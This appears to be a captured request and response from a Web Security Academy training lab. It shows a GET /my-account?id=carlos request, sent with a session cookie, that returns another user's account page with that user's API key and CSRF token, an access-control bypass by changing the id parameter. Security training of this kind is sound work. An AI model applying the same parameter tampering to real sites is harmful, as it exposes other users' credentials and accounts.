 GET /my-account?id=carlos HTTP/2
Host: 0abd003a04153bcc80aff848001100df.web-security-academy.net
Cookie: session=3O3geBY1WhwxI30Ql7p4hIrDywseyV7v
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: hSX2o8ykKF0nP3loidNQqtbfuBHo0OmB
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="JvdfLfqLUMCw5xyWT5FPsyi3KON6GFyq"
>
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>